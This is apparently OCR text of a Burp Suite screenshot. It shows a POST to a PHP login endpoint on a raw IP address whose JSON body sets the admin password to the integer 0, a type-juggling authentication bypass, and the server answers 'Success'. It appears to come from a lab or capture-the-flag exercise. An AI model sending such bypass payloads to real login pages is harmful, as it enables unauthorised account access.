 Burp Suite Free Edition v1.7.26 - Temporary Project
Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://52.77.235.160 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 52.77.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/
Content-Length: 33
Connection: close
{"username":"admin","password":0}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 Sep 2017 07:08:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie:
PHPSESSID=pjodt56v8gvppnv348qfjehgi2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
{"ret":"1","msg":"Success"}